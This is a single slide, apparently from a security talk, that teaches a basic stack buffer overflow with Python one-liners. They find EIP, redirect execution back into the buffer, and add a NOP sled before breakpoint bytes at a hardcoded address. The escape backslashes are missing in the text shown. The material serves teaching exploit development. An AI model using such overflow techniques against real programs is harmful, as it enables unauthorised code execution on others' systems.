 Basic Python (2)
• Finding EIP
  $ python –c “print ‘A’*996 + ‘BBBB’”
• Jumping back into our buffer to INT
  $ python –c “print ‘xcc’ * 996 + ‘x32xf4xffxbf’”
• Jumping back into our buffer to NOP sled +
  INT
  $ python –c “print ‘x90’ * 900 + ‘xcc’ * 96 +
  ‘x10xf4xffxbf’”

                        @johndegruyter
 